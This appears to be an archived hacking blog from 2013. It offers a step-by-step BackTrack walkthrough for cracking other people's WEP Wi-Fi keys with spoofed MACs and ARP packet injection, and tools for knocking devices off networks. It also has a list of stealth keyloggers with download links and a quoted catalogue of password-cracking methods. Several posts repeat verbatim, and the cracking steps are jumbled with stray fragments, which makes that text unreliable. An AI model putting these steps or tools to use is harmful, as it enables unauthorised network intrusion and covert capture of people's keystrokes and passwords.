Aircrack-ng (a fork of aircrack) is my main tool for cracking Wi-Fi passwords. It has a wireless network detector, a packet sniffer, WEP and WPA/WPA2-PSK cracker, and an analysis tool for 802.11 wireless LANs. Aircrack-ng works with any wireless card whose driver supports raw monitoring mode and can sniff 802.11a, 802.11b and 802.11g traffic.
Saturday, 30 November 2013
Friday, 29 November 2013
How to disconnect any wifi devices from network
Netcut is mostly used to disconnect any wifi device from network and Find any IP/Computer/network devices/Phone/Xbox/PSP/PS3/Wii/Ipad anything using netcut tool.
The driver and Install package has been upgrade. tested working under windows 7 both 32 bit and 64 bit OS. Its change MAC address on any adapter, including wireless. Details at How to change MAC. Also support Clone MAC address from any PC that NetCut monitored.
Whereas Wifikill use for Android applications to disable internet connections for a device on same network. Disconnect wifi connection and get full network on your device.
Wifi hacking Using Backtrack
Step 1:-
First Download Backtrack from the following link:
Step 2:-
Burn the iso image on CD and boot your laptop from CD drive
Step 3:-
Select the third boot option(VESA/KDE).
Step 4:-
Once in BT3, click the tiny black box in the lower left corner to load up a
"Konsole" window.
Step 5:-
Type the following command
airmon-ng
Note down the interface name. In this example wifi0
Step 6:-
airmon-ng stop wifi0
Step 7:-
ifconfig wifi0 down
Step 8:-
macchanger --mac 00:11:22:33:44:66 wifi0
Step 9:-
airmon-ng start wifi0
Step 10:-
airodump-ng wifi0
This will start populating Wifi networks. Press Ctrl + C to stop.
Check the network with WEP encryption.
Notedown BSSID, CH and ESSID somewhere in notepad or paper
Note that if the same BSSID is available in the second part with STATION associated with it,
means you some one is accessing that network and our task will be little easier.
If not than don’t worry we will still crack it.
Step 11:-
airodump-ng -c (channel) -w (file name)
Replace
(channel) with the CH which u had already n
(file name) with any name of your choice
(bssid) with the BSSID which u had already note
--bssid (bssid) wifi0
Note it
Leave this console as it is and start new konsole
Step 12:-
aireplay-ng -1 0 -a (bssid) -h 00:11:22:33:44:66 wifi0
If you don’t get Association Successful mesage then keep on trying until
you got success.
Step 13:-
aireplay-ng -3 -b (bssid) -h 00:11:22:33:44:66 wifi0
Well if you don’t see ARP ACK and sent packets are not increasing or still 0
than it means no 1 is
accessing that network.But don’t worry you go an optional step,
Leave this console as it is and start new k
Step 14:-
aireplay-ng -2 –p 0841 –c FF:FF:FF:FF:FF:FF
konsole
message than keep on trying until you get success
got an optional step
konsole
–b (bssid) –h 00:11:22:33:44:66 wfi0
Press y and enter
Now you will see that ARP and ACK packets in 2nd console are increasing fast
Keep this console as it is and start 4th console.
Step 15:-
aircrack-ng -b (bssid) (filename)-
Just wait and watch…..Backtrack will do rest of the work.
Hurray we got the key.
Wednesday, 27 November 2013
Telnet command
Telnet is a program which runs on TCP/IP.
Using it we can connect to the remote computer
on particular port. When connected it grabs the
daemon running on that port.
The basic syntax of Telnet is (at command
prompt)--
c:/>telnet hostname.com
By default telnet connects to port 23 of remote
computer.
So, the complete syntax isc:/>
telnet www.hostname.com port
example:- c:/>telnet www.yahoo.com 21 or
c:/>telnet 192.168.0.5 21
Ping Command
Ping is part of ICMP (Internet Control Message Protocol)
which is used to troubleshoot TCP/IP networks. So, Ping
is basically a command that allows you to check whether
the host is alive or not.
To ping a particular host the syntax is (at command
prompt)--
c:/>ping hostname.com
Various attributes used with 'Ping' command and their
usage can be viewed by just typing c:/>ping at the
command prompt.
Tuesday, 26 November 2013
Best Password Cracking Methods
Top Ten Password Cracking Methods
1. Dictionary attack
"This uses a simple file containing words that can, surprise surprise, be found in a dictionary. In other words, if you will excuse the pun, this attack uses exactly the kind of words that many people use as their password..."
2. Brute force attack
"This method is similar to the dictionary attack but with the added bonus, for the hacker, of being able to detect non-dictionary words by working through all possible alpha-numeric combinations from aaa1 to zzz10..."
3. Rainbow table attack
"A rainbow table is a list of pre-computed hashes - the numerical value of an encrypted password, used by most systems today - and that’s the hashes of all possible password combinations for any given hashing algorithm mind. The time it takes to crack a password using a rainbow table is reduced to the time it takes to look it up in the list..."
4. Phishing
"There's an easy way to hack: ask the user for his or her password. A phishing email leads the unsuspecting reader to a faked online banking, payment or other site in order to login and put right some terrible problem with their security..."
5. Social engineering
"A favourite of the social engineer is to telephone an office posing as an IT security tech guy and simply ask for the network access password. You’d be amazed how often this works..."
6. Malware
"A key logger or screen scraper can be installed by malware which records everything you type or takes screen shots during a login process, and then forwards a copy of this file to hacker central..."
7. Offline cracking
"Often the target in question has been compromised via an hack on a third party, which then provides access to the system servers and those all-important user password hash files. The password cracker can then take as long as they need to try and crack the code without alerting the target system or individual user..."
8. Shoulder surfing
"The service personnel ‘uniform’ provides a kind of free pass to wander around unhindered, and make note of passwords being entered by genuine members of staff. It also provides an excellent opportunity to eyeball all those post-it notes stuck to the front of LCD screens with logins scribbled upon them..."
9. Spidering
"Savvy hackers have realised that many corporate passwords are made up of words that are connected to the business itself. Studying corporate literature, website sales material and even the websites of competitors and listed customers can provide the ammunition to build a custom word list to use in a brute force attack..."
10. Guess
"The password crackers best friend, of course, is the predictability of the user. Unless a truly random password has been created using software dedicated to the task, a user generated ‘random’ password is unlikely to be anything of the sort..."
1. Dictionary attack
"This uses a simple file containing words that can, surprise surprise, be found in a dictionary. In other words, if you will excuse the pun, this attack uses exactly the kind of words that many people use as their password..."
2. Brute force attack
"This method is similar to the dictionary attack but with the added bonus, for the hacker, of being able to detect non-dictionary words by working through all possible alpha-numeric combinations from aaa1 to zzz10..."
3. Rainbow table attack
"A rainbow table is a list of pre-computed hashes - the numerical value of an encrypted password, used by most systems today - and that’s the hashes of all possible password combinations for any given hashing algorithm mind. The time it takes to crack a password using a rainbow table is reduced to the time it takes to look it up in the list..."
4. Phishing
"There's an easy way to hack: ask the user for his or her password. A phishing email leads the unsuspecting reader to a faked online banking, payment or other site in order to login and put right some terrible problem with their security..."
5. Social engineering
"A favourite of the social engineer is to telephone an office posing as an IT security tech guy and simply ask for the network access password. You’d be amazed how often this works..."
6. Malware
"A key logger or screen scraper can be installed by malware which records everything you type or takes screen shots during a login process, and then forwards a copy of this file to hacker central..."
7. Offline cracking
"Often the target in question has been compromised via an hack on a third party, which then provides access to the system servers and those all-important user password hash files. The password cracker can then take as long as they need to try and crack the code without alerting the target system or individual user..."
8. Shoulder surfing
"The service personnel ‘uniform’ provides a kind of free pass to wander around unhindered, and make note of passwords being entered by genuine members of staff. It also provides an excellent opportunity to eyeball all those post-it notes stuck to the front of LCD screens with logins scribbled upon them..."
9. Spidering
"Savvy hackers have realised that many corporate passwords are made up of words that are connected to the business itself. Studying corporate literature, website sales material and even the websites of competitors and listed customers can provide the ammunition to build a custom word list to use in a brute force attack..."
10. Guess
"The password crackers best friend, of course, is the predictability of the user. Unless a truly random password has been created using software dedicated to the task, a user generated ‘random’ password is unlikely to be anything of the sort..."
Windows Event Viewer Most important Trick
Do you want to know whether your PC was used in your absence?
Just follow these simple steps:
1:Goto Run and type eventvwr.msc in the Run dialog box.
2:Events are stored in three log files: Application,Security, and System. These logs can be reviewed and archived.
3:For our purposes we want the System log. Click on “System” in the left-hand column for a list of events.
4:Look for a date and time when you weren't home and your computer should have been off.
5:You can also use this log to see how long someone was on the computer.
6:Just look at the time the computer was turned on and off for that day.
You Are done
Just follow these simple steps:
1:Goto Run and type eventvwr.msc in the Run dialog box.
2:Events are stored in three log files: Application,Security, and System. These logs can be reviewed and archived.
3:For our purposes we want the System log. Click on “System” in the left-hand column for a list of events.
4:Look for a date and time when you weren't home and your computer should have been off.
5:You can also use this log to see how long someone was on the computer.
6:Just look at the time the computer was turned on and off for that day.
You Are done
Saturday, 23 November 2013
ID card creator Software
Advanced ID Creator:

Advanced ID Creator skilled is a simple to use nonetheless powerful software system resolution developed to assist you style ID cards and badges employing a terribly intuitive interface.
And this intuitive interface is strictly the factor that creates everything very easy, particularly given {the fact|the terribly fact|the actual fact} that in most cases users expect to seek out very advanced tools with countless customization choices.
Advanced ID Creator skilled comes with multiple intrinsic templates, however you'll perpetually add news ones or save the recently created comes to be used at a later date.
Download :-)
Mostly Use Keyloggers
Here is mostly top keyloggers.!!!
1:REFOG Free Keylogger:
Who Is It For?
Concerned parents all over the world use Refog Free Keylogger to protect their kids. The free keyboard monitoring tool intercepts keystrokes and decodes chat conversations, allowing you to get aware if your children are being molested. Intercepting and logging Web sites your kids visit allows you keeping a close eye on their Internet life.

For more and download Click on Download (Download)
2) Black box express
Simple to use monitoring of one local computer; Monitor Screen recordings, Programs, Keystrokes typed, Websites, Web Searches, Emails/Webmails/ Instant Messenger Chat sent and received. Alerts and Warnings instantly or as a summary on your e-mail or cell phone. everything for 100% Free. No strings attached.
Download link: www.asmsoftware.com/MyAccount/Downloads/Download.ashx?ProductId=1c3ff8b2-f4c6-434e-9810-95de152cdce0
3) Personal keylogger
The Personal Keylogger application was designed to be a small tool that will allow you to secretly record all keystrokes and other input. All specific instructions are explained in the application. To exit it and receive your logs, you will need to enter in your keycode. If you have forgotten your keycode, you will need to restart the computer. Keycode is like password. To stop Personal keylogger, you can enter your keycode anywhere on the screen. Once you type-in your keycode, the keylogger will stop monitoring and the log.txt file will be created in your selected destination folder.
Download link: www.nfyre.com/prog/Personal%20Keylogger.zip
Simple to use monitoring of one local computer; Monitor Screen recordings, Programs, Keystrokes typed, Websites, Web Searches, Emails/Webmails/ Instant Messenger Chat sent and received. Alerts and Warnings instantly or as a summary on your e-mail or cell phone. everything for 100% Free. No strings attached.
Download link: www.asmsoftware.com/MyAccount/Downloads/Download.ashx?ProductId=1c3ff8b2-f4c6-434e-9810-95de152cdce0
3) Personal keylogger
The Personal Keylogger application was designed to be a small tool that will allow you to secretly record all keystrokes and other input. All specific instructions are explained in the application. To exit it and receive your logs, you will need to enter in your keycode. If you have forgotten your keycode, you will need to restart the computer. Keycode is like password. To stop Personal keylogger, you can enter your keycode anywhere on the screen. Once you type-in your keycode, the keylogger will stop monitoring and the log.txt file will be created in your selected destination folder.
Download link: www.nfyre.com/prog/Personal%20Keylogger.zip
4) Py keylogger
PyKeylogger is an easy-to-use and simple keylogger written in python. It is primarily designed for backup purposes, but can be used as a stealth keylogger, too. It does not raise any trust issues, since it is a short python script that you can easily examine. It is primarily designed for personal backup purposes, rather than stealth keylogging. Thus, it does not make explicit attempts to hide its presence from the operating system or the user. That said, the only way it is visible is that the process name shows up in the task list, so it is not immediately apparent that there is a keylogger on the system.
#Tip: Press and hold ‘left-CTRL + Right-CTRL + F12′ keys simultaneously to bring up the Control Panel (default password is blank).
Download link: http://sourceforge.net/projects/pykeylogger/files/pykeylogger/1.2.1/pykeylogger-1.2.1_win32_installer.exe/download
5) Heretic Macro
Heretic is a powerful tool that is able to record user events, such as mouse clicks and keys, into a C/Java-like script, and play that script either once or repeatedly. It has many commands for dynamic pixel-based botting, window based botting, and static botting/macro-ing (i.e. key presses, mouse clicks, mouse moves, and pauses).
Download link: http://zone-dev.com/downloads/Hereticsetup.exe
6) Ultimate Keylogger
Ultimate Keylogger Free is a free popular all-round monitoring solution. It runs in the background and monitors all typed keystrokes, applications, passwords, clipboard, email, and visited websites’ URLs. You can view the reports as HTML files. Ultimate Keylogger Free will help you to find out, what exactly took place in the system.
Download link: www.ultimatekeylogger.com/downloads/ultimatekeyloggerfree.exe
7) Actual keylogger
It runs hidden in the background and automatically records all keystrokes (including Alt, Ctrl and other functional buttons). The interface can be password protected and the log files are encrypted. You can view the reports as HTML or plain text. In the hidden mode it is invisible in all operating systems.
Download link: http://www.actualkeylogger.com/actualspy.exe
8) Revealer Keylogger Free Edition
Revealer Keylogger is surely the easiest and faster way to record keyboard inputs. There is almost nothing to configure, in fact everything is configured internally with the best settings. Free keylogger monitoring tool that logs every keystroke even passwords behind asterisks and conversations in common instant messengers. Its interface is password protected, the software does not appear in Add/Remove programs or in the taskbar.
Download link: www.logixoft.com/rkfree_setup.exe
9) Romaco Keylogger
Romaco Keylogger is a small and easy to use tool that can log all key-presses that are made while it is running, and display them to you in its window. It automatically exports the logged text to a text file every 5 minutes, or manually. It can be hidden at the click of a button, and recalled by vigorously pressing one of the least used keys on the keyboard, the break key.
Download link: http://sites.google.com/site/theubuntuguy/keylogger
10) KidLogger
KidLogger collects user activity journal on the Computer and creates detailed Analysis of the user activity available online. Creates the list of most used web sites. Record the text was typed on the keyboard in any application
Download link: kidlogger.net/kidlogger_pro.exe
PyKeylogger is an easy-to-use and simple keylogger written in python. It is primarily designed for backup purposes, but can be used as a stealth keylogger, too. It does not raise any trust issues, since it is a short python script that you can easily examine. It is primarily designed for personal backup purposes, rather than stealth keylogging. Thus, it does not make explicit attempts to hide its presence from the operating system or the user. That said, the only way it is visible is that the process name shows up in the task list, so it is not immediately apparent that there is a keylogger on the system.
#Tip: Press and hold ‘left-CTRL + Right-CTRL + F12′ keys simultaneously to bring up the Control Panel (default password is blank).
Download link: http://sourceforge.net/projects/pykeylogger/files/pykeylogger/1.2.1/pykeylogger-1.2.1_win32_installer.exe/download
5) Heretic Macro
Heretic is a powerful tool that is able to record user events, such as mouse clicks and keys, into a C/Java-like script, and play that script either once or repeatedly. It has many commands for dynamic pixel-based botting, window based botting, and static botting/macro-ing (i.e. key presses, mouse clicks, mouse moves, and pauses).
Download link: http://zone-dev.com/downloads/Hereticsetup.exe
6) Ultimate Keylogger
Ultimate Keylogger Free is a free popular all-round monitoring solution. It runs in the background and monitors all typed keystrokes, applications, passwords, clipboard, email, and visited websites’ URLs. You can view the reports as HTML files. Ultimate Keylogger Free will help you to find out, what exactly took place in the system.
Download link: www.ultimatekeylogger.com/downloads/ultimatekeyloggerfree.exe
7) Actual keylogger
It runs hidden in the background and automatically records all keystrokes (including Alt, Ctrl and other functional buttons). The interface can be password protected and the log files are encrypted. You can view the reports as HTML or plain text. In the hidden mode it is invisible in all operating systems.
Download link: http://www.actualkeylogger.com/actualspy.exe
8) Revealer Keylogger Free Edition
Revealer Keylogger is surely the easiest and faster way to record keyboard inputs. There is almost nothing to configure, in fact everything is configured internally with the best settings. Free keylogger monitoring tool that logs every keystroke even passwords behind asterisks and conversations in common instant messengers. Its interface is password protected, the software does not appear in Add/Remove programs or in the taskbar.
Download link: www.logixoft.com/rkfree_setup.exe
9) Romaco Keylogger
Romaco Keylogger is a small and easy to use tool that can log all key-presses that are made while it is running, and display them to you in its window. It automatically exports the logged text to a text file every 5 minutes, or manually. It can be hidden at the click of a button, and recalled by vigorously pressing one of the least used keys on the keyboard, the break key.
Download link: http://sites.google.com/site/theubuntuguy/keylogger
10) KidLogger
KidLogger collects user activity journal on the Computer and creates detailed Analysis of the user activity available online. Creates the list of most used web sites. Record the text was typed on the keyboard in any application
Download link: kidlogger.net/kidlogger_pro.exe
Subscribe to:
Comments (Atom)




